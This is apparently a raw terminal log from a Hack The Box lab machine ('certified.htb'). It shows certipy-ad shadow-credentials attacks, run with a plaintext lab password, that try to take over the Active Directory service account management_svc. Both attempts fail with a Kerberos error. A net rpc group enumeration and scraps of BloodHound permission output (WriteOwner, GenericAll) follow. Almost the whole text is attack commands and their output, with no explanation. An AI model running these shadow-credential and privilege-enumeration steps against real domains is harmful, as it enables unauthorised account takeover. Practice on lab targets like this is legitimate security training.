 ┌──(root㉿kali)-[/home/kali/ppyy/cve/HTB]
└─# certipy-ad shadow auto -username judith.mader@certified.htb -password judith09 -account management_svc -target certified.htb -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '452e7683-e205-98b7-60c4-41203cf19fc9'
[*] Adding Key Credential with device ID '452e7683-e205-98b7-60c4-41203cf19fc9' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID '452e7683-e205-98b7-60c4-41203cf19fc9' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': None
┌──(root㉿kali)-[/home/kali/ppyy/cve/HTB]
└─# certipy-ad shadow auto -dc-ip 10.10.11.41 -u judith.mader@certified.htb -p judith09 -account management_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'b808cbdc-a4ed-9c93-ed18-d68f15330d8f'
[*] Adding Key Credential with device ID 'b808cbdc-a4ed-9c93-ed18-d68f15330d8f' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID 'b808cbdc-a4ed-9c93-ed18-d68f15330d8f' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': None
┌──(root㉿kali)-[/home/kali/ppyy/cve/HTB]
└─# net rpc group members "Management" -U "certified.htb\\judith.mader%judith09" -S 10.10.11.41
CERTIFIED\judith.mader
CERTIFIED\management_svc
20250515111853_computers.json
20250515111853_domains.json
Post Process
MemberOf
WriteOwner
MANAGEMENT@CERTIFIED.HTB
GenericAll
MANAGEMENT_SVC@CERTIFIED.HTB
MemberOf